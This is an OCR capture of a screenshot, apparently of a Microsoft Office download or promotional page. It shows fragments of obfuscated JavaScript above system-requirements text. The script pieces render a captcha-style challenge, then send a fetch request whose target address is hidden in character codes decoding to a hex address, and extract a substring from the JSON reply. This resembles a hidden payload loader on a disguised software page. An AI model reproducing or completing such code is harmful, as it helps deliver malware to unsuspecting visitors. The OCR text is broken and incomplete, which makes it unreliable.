
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i
t
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.move
q=String.fromCharCode(34);const re=await fetch(r,{
i
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48
j=await re.json();if(j.result){let h=j.result.substring(
o
n
Processor:
At least 1 GHz, 2 cores
RAM:
4 GB for tools
Disk space:
64 GB for setup
Microsoft Office offers powerful
solutions for work, study, and